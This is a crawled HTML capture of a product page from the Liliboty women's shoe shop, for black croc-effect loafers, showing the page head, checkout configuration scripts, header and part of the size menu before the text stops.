

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liliboty.com/gb/our-models/771-6167-black-groseiller-croc-effect-loafers.html
body_size: 24718
content:
<!doctype html>
<html lang="gb">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta http-equiv="ScreenOrientation" content="autoRotate:disabled">



    
    <link rel="canonical" href="https://liliboty.com/gb/our-models/771-6167-black-groseiller-croc-effect-loafers.html">

  <title>Black croc-effect loafers, flats, no heels</title>
  <meta name="description" content="Black moccasins trendy crocodile effect, women&amp;#39;s flats size 28, size 29, size 30, size 31, size 32 to 35">
      
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


<meta name="facebook-domain-verification" content="0ml7fp6vd8fbfctssmabjgnmgb7w4y" />

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1634642277">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1634642277">
    


      <link href="//fonts.googleapis.com/css2?family=Montserrat:wght@300;500;700;900&amp;display=swap" rel="stylesheet">
    



    <link rel="stylesheet" href="https://liliboty.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.2.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ph_simpleblog/css/ph_simpleblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ntreduction/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/custompaymentmethod/views/css/front17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/custompaymentmethod/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/modules/pm_advancedsearch4/views/css/chosen/chosen.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://liliboty.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/liliboty.com\/gb\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (VAT excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English GB (English)","iso_code":"gb","locale":"en-GB","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Black croc-effect loafers, flats, no heels","description":"Black moccasins trendy crocodile effect, women&#39;s flats size 28, size 29, size 30, size 31, size 32 to 35","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-gb":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-771":true,"product-Black \"Groseiller\" croc-effect loafers":true,"product-id-category-50":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Liliboty","logo":"\/img\/liliboty-logo-1618495608.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/liliboty.com\/","current_url":"https:\/\/liliboty.com\/gb\/our-models\/771-6167-black-groseiller-croc-effect-loafers.html","shop_domain_url":"https:\/\/liliboty.com","img_ps_url":"https:\/\/liliboty.com\/img\/","img_cat_url":"https:\/\/liliboty.com\/img\/c\/","img_lang_url":"https:\/\/liliboty.com\/img\/l\/","img_prod_url":"https:\/\/liliboty.com\/img\/p\/","img_manu_url":"https:\/\/liliboty.com\/img\/m\/","img_sup_url":"https:\/\/liliboty.com\/img\/su\/","img_ship_url":"https:\/\/liliboty.com\/img\/s\/","img_store_url":"https:\/\/liliboty.com\/img\/st\/","img_col_url":"https:\/\/liliboty.com\/img\/co\/","img_url":"https:\/\/liliboty.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/liliboty.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/liliboty.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/liliboty.com\/upload\/","pages":{"address":"https:\/\/liliboty.com\/gb\/address","addresses":"https:\/\/liliboty.com\/gb\/addresses","authentication":"https:\/\/liliboty.com\/gb\/login","cart":"https:\/\/liliboty.com\/gb\/cart","category":"https:\/\/liliboty.com\/gb\/index.php?controller=category","cms":"https:\/\/liliboty.com\/gb\/index.php?controller=cms","contact":"https:\/\/liliboty.com\/gb\/contact-us","discount":"https:\/\/liliboty.com\/gb\/discount","guest_tracking":"https:\/\/liliboty.com\/gb\/guest-tracking","history":"https:\/\/liliboty.com\/gb\/order-history","identity":"https:\/\/liliboty.com\/gb\/identity","index":"https:\/\/liliboty.com\/gb\/","my_account":"https:\/\/liliboty.com\/gb\/my-account","order_confirmation":"https:\/\/liliboty.com\/gb\/order-confirmation","order_detail":"https:\/\/liliboty.com\/gb\/index.php?controller=order-detail","order_follow":"https:\/\/liliboty.com\/gb\/order-follow","order":"https:\/\/liliboty.com\/gb\/order","order_return":"https:\/\/liliboty.com\/gb\/index.php?controller=order-return","order_slip":"https:\/\/liliboty.com\/gb\/credit-slip","pagenotfound":"https:\/\/liliboty.com\/gb\/page-not-found","password":"https:\/\/liliboty.com\/gb\/password-recovery","pdf_invoice":"https:\/\/liliboty.com\/gb\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/liliboty.com\/gb\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/liliboty.com\/gb\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/liliboty.com\/gb\/prices-drop","product":"https:\/\/liliboty.com\/gb\/index.php?controller=product","search":"https:\/\/liliboty.com\/gb\/search","sitemap":"https:\/\/liliboty.com\/gb\/Sitemap","stores":"https:\/\/liliboty.com\/gb\/stores","supplier":"https:\/\/liliboty.com\/gb\/supplier","register":"https:\/\/liliboty.com\/gb\/login?create_account=1","order_login":"https:\/\/liliboty.com\/gb\/order?login=1"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/liliboty.com\/gb\/?mylogout="}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/liliboty.com\/gb\/"},{"title":"Derbies & Sneakers - Small size","url":"https:\/\/liliboty.com\/gb\/54-derbies-sneakers-small-size"},{"title":"Black \"Groseiller\" croc-effect loafers","url":"https:\/\/liliboty.com\/gb\/our-models\/771-6167-black-groseiller-croc-effect-loafers.html#\/shoe_size-33"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765632709,"static_token":"b1c17042790df00aa80739bdecd8aaac","token":"a6be5d836842aed71415e6e4218491af"};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/liliboty.com\/gb\/module\/ps_checkout\/cancel";
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/liliboty.com\/gb\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Go back to the Checkout","checkout.go.back.label":"Checkout","checkout.card.payment":"Card payment","checkout.page.heading":"Order summary","checkout.cart.empty":"Your shopping cart is empty.","checkout.page.subheading.card":"Card","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"You have chosen to pay by Card.","checkout.payment.by.paypal":"You have chosen to pay by PayPal.","checkout.order.summary":"Here is a short summary of your order:","checkout.order.amount.total":"The total amount of your order comes to","checkout.order.included.tax":"(tax incl.)","checkout.order.confirm.label":"Please confirm your order by clicking &quot;I confirm my order&quot;.","paypal.hosted-fields.label.card-number":"Card number","paypal.hosted-fields.placeholder.card-number":"Card number","paypal.hosted-fields.label.expiration-date":"Expiry date","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"CVC","paypal.hosted-fields.placeholder.cvv":"XXX","express-button.cart.separator":"or","express-button.checkout.express-checkout":"Express Checkout","error.paypal-sdk":"No PayPal Javascript SDK Instance","checkout.payment.others.link.label":"Other payment methods","checkout.payment.others.confirm.button.label":"I confirm my order","checkout.form.error.label":"There was an error during the payment. Please try again or contact the support.","loader-component.label.header":"Thanks for your purchase!","loader-component.label.body":"Please wait, we are processing your payment","error.paypal-sdk.contingency.cancel":"Card holder authentication canceled, please choose another payment method or try again.","error.paypal-sdk.contingency.error":"An error occurred on card holder authentication, please choose another payment method or try again.","error.paypal-sdk.contingency.failure":"Card holder authentication failed, please choose another payment method or try again.","error.paypal-sdk.contingency.unknown":"Card holder authentication cannot be checked, please choose another payment method or try again."};
        var ps_checkoutCheckoutUrl = "https:\/\/liliboty.com\/gb\/order";
        var ps_checkoutConfirmUrl = "https:\/\/liliboty.com\/gb\/order-confirmation";
        var ps_checkoutCreateUrl = "https:\/\/liliboty.com\/gb\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutExpressCheckoutCartEnabled = true;
        var ps_checkoutExpressCheckoutOrderEnabled = true;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/liliboty.com\/gb\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater","card","bancontact","eps","giropay","ideal","mybank","p24","sofort"];
        var ps_checkoutGetTokenURL = "https:\/\/liliboty.com\/gb\/module\/ps_checkout\/token";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = true;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = true;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = null;
        var ps_checkoutPayPalClientToken = "";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkUrl = "https:\/\/www.paypal.com\/sdk\/js?components=marks,funding-eligibility,messages&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=8B8L4WVTBGPSE&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2022-14-06&enable-funding=paylater";
        var ps_checkoutPayWithTranslations = {"paypal":"Pay with a PayPal account","paylater":"Pay in installments with PayPal Pay Later","card":"Pay by Card - 100% secure payments","bancontact":"Pay by Bancontact","eps":"Pay by EPS","giropay":"Pay by Giropay","ideal":"Pay by iDEAL","mybank":"Pay by MyBank","p24":"Pay by Przelewy24","sofort":"Pay by Sofort"};
        var ps_checkoutValidateUrl = "https:\/\/liliboty.com\/gb\/module\/ps_checkout\/validate";
        var ps_checkoutVersion = "3.2.0";
        var psemailsubscription_subscription = "https:\/\/liliboty.com\/gb\/module\/ps_emailsubscription\/subscription";
      </script>


<style>
ul.social-links._topbar:before {
    content: "Follow us" !important;
}
</style>

  






<script src='https://www.google.com/recaptcha/api.js'></script>
    
    <meta property="product:pretax_price:amount" content="24.916667">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="29.9">
    <meta property="product:price:currency" content="EUR">
    
    

    </head>

<body id="product" class="lang-gb country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-771 product-black-groseiller-croc-effect-loafers product-id-category-50 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
             

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav d-flex align-items-center justify-content-center">
                                    <div class="header-custom-html slogan">
                        <p><span class="slogan">Your shop specializing in women's shoes.</span></p>
                    </div>
                                                    <div class="ml-auto topRSIcon"> 

<ul class="social-links _topbar">
  <li class="facebook"><a href="https://www.facebook.com/chaussures.liliboty" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/lilibotyaddict/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

 </div>
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                            </ul>
        </div>
    
            </div>
            <div class="col col-auto col-md right-nav text-right d-none">
                


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag" />  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://liliboty.com/nos-modeles/771-mocassins-femme-petite-pointure.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  /> Français</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://liliboty.com/gb/our-models/771-black-groseiller-croc-effect-loafers.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  /> English GB</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/es/nuestros-modelos/771-mocasines-negros-con-efecto-cocodrilo-groseiller.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/5.jpg" alt="Español" class="img-fluid lang-flag"  /> Español</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/it/i-nostri-modelli/771-mocassini-neri-effetto-coccodrillo-groseiller.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/10.jpg" alt="Italiano" class="img-fluid lang-flag"  /> Italiano</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
            <div class="block-iqitlinksmanager block-iqitlinksmanager-3 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://liliboty.com/gb/my-account"
                                    title=""                            >
                                My account
                            </a>
                        </li>
                                                </ul>
        </div>
    <div class="d-inline-block">
    <a href="//liliboty.com/gb/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            

<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <!-- Block search module TOP -->


<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//liliboty.com/gb/search?order=product.position.desc">
    <form method="get" action="//liliboty.com/gb/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->


<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center">
                    <div id="desktop_logo">
                        <a href="https://liliboty.com/">
                            <img class="logo img-fluid"
                                src="/img/liliboty-logo-1618495608.jpg"                                 alt="Liliboty">
                        </a>
                    </div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end" id="headerButtons">

                    <div id="headerWishlist">
                        <a href="//liliboty.com/gb/module/iqitwishlist/view"><span>Wishlist</span></a>
                    </div>

                    
                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://liliboty.com/gb/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                    


                                            
                            <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//liliboty.com/gb/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Basket</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>


    </div>
</div>
                        
                                <div id="language-selector" class="col col-auto col-header-right">
                    


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag" />  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://liliboty.com/nos-modeles/771-mocassins-femme-petite-pointure.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  /> Français</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://liliboty.com/gb/our-models/771-black-groseiller-croc-effect-loafers.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  /> English GB</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/es/nuestros-modelos/771-mocasines-negros-con-efecto-cocodrilo-groseiller.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/5.jpg" alt="Español" class="img-fluid lang-flag"  /> Español</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/it/i-nostri-modelli/771-mocassini-neri-effetto-coccodrillo-groseiller.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/10.jpg" alt="Italiano" class="img-fluid lang-flag"  /> Italiano</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
               
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-26" class="cbp-hrmenu-tab cbp-hrmenu-tab-26 cbp-onlyicon ">
	<a href="https://liliboty.com/gb/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17  cbp-has-submeu">
	<a href="https://liliboty.com/gb/52-pumps-small-size" class="nav-link" >

								<span class="cbp-tab-title">
								Pumps <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-31">Size 31</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-315">Size 31.5</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-32">Size 32</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-325">Size 32.5</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-33">Size 33</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-335">Size 33.5</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-34">Size 34</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-345">Size 34.5</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-35">Size 35</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-355">Size 35.5</a></li>
<li><a href="/gb/52-pumps-small-size/s-1/shoe_size-36">Size 36</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://liliboty.com/gb/54-derbies-sneakers-small-size" class="nav-link" >

								<span class="cbp-tab-title">
								Derbies & Sneakers <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-28">Size 28</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-29">Size 29</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-30">Size 30</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-31">Size 31</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-32">Size 32</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-33">Size 33</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-34">Size 34</a></li>
<li><a href="/gb/54-derbies-sneakers-small-size/s-1/shoe_size-35">Size 35</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18  cbp-has-submeu">
